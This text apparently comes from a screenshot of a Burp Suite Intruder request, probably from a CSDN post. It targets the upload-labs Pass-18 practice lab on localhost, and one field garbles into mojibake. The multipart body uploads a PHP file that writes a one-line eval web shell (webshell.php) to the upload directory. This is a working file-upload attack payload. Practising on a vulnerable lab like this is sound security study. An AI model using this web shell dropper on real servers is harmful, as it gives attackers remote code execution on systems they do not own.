 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add §
Clear §
Au
Clear al
Refresh
1 POST /upload-labs/Pass-18/index.php?action=§show_code§ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------277854517323917509304258489005
8 Content-Length: 445
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------277854517323917509304258489005
20 Content-Disposition: form-data; name="upload_file"; filename="§web.php§"
21 Content-Type: application/octet-stream
22
23 §<?php file_put_contents('../upload/webshell.php', '<?php @eval($_POST["1"]); ?>'); ?>
24 §
25 -----------------------------277854517323917509304258489005
26 Content-Disposition: form-data; name="submit"
27
28 §ä¸□ä¼ §
29 -----------------------------277854517323917509304258489005--
30
CSDN @重庆森林不在重庆